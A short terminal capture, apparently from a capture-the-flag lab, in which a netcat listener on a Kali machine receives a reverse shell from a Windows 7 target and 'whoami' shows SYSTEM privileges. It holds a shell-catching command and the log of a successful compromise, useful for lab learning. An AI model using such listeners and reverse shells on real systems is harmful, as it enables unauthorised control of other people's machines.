 ┌──(kali㉿kali)-[~]
└─$ nc -lvnp 7777
listening on [any] 7777 ...
connect to [10.10.16.3] from (UNKNOWN) [10.10.10.93] 49167
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>